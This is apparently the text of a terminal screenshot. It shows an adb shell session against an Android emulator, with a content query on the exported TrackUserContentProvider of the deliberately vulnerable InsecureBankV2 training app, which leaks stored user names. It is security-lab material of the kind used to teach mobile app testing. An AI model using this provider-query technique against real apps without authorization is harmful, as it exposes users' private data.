 C:\WINDOWS\system32\cmd.exe - adb  shell
Microsoft Windows [版本 10.0.19041.1052]
(c) Microsoft Corporation。保留所有权利。
C:\Users\25073>adb shell
generic_x86:/ $ content query --uri content://com.android.insecurebankv2.TrackUserContentProvider/trackerusers
Row: 0 id=2, name=devadmin
Row: 1 id=3, name=devadmin
Row: 2 id=1, name=jack
Row: 3 id=4, name=jack
generic_x86:/ $